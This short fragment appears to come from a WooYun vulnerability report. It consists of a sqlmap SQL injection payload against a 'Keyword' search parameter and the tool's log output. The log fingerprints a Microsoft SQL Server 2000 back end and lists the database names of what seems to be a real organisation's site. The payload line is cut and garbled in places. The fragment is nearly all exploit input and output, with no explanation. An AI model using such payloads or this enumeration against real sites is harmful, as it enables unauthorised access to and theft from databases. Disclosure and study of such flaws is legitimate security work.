 Payload: Keyword=88952634%' AND 8496=(SELECT COUNT(*) FROM sysusers
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysu
sys6,sysusers AS sys7) AND '%'='&page=1
---
[23:55:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
[23:55:47] [INFO] fetching database names
[23:55:47] [INFO] the SQL query used returns 7 entries
[23:55:47] [WARNING] reflective value(s) found and filtering out
[23:55:47] [INFO] resumed: model
[23:55:47] [INFO] resumed: msdb
[23:55:47] [INFO] resumed: Northwind
[23:55:47] [INFO] resumed: pubs
[23:55:47] [INFO] resumed: szgjj_data
[23:55:47] [INFO] resumed: tempdb
available databases [6]:
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] szgjj_data
[*] tempdb
www.wooyun.org